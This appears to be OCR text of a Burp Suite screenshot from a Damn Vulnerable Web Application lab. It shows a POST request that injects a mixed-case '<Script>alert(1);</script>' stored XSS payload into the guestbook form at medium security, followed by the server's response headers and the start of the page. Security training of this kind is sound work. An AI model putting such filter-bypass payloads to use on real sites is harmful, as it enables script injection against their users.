 Pretty Raw Hex \n
2 Host: 192.168.123.126
3 Content-Length: 70
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.123.126
7 Content-Type:
application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/119.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Referer:
http://192.168.123.126/vulnerabilities/xss_s/
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9
3 Cookie: PHPSESSID=fuf6vap071ig235l8v0brq2mn9;
security=medium
4 Connection: close
5
6 txtName=<Script>alert(1);</script>&mtxMessage
=1&btnSign=Sign+Guestbook
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Fri, 10 Nov 2023 03:17:29 GMT
4 Content-Type: text/html;charset=utf-8
5 Connection: close
6 X-Powered-By: PHP/7.3.4
7 Pragma: no-cache
8 Cache-Control: no-cache, must-revalidate
9 Expires: Tue, 23 Jun 2009 12:00:00 GMT
10 Content-Length: 4962
11
12 <!DOCTYPE html>
13
14 <html lang="en-GB">
15
16 <head>
17 <meta http-equiv="Content-Type" content=
"text/html; charset=UTF-8" />
18
19 <title>
Vulnerability: Stored Cross Site
Scripting (XSS) :: Damn Vulnerable Web
Application (DVWA)
</title>